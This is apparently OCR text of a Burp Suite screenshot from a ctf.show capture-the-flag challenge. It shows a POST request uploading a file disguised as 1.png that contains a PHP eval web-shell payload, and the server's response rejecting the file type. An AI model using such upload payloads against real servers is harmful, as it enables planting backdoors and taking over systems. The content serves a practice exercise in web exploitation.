 Comparer Extender Project options User options Authz Deserialization Scanner xssValidator CSRF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show/
10 Content-Length: 199
11 Content-Type: multipart/form-data;
boundary=---------------------------22726102230923
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------22726102230923
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?=eval([x]);?>
20 -----------------------------22726102230923--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:10:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
目
录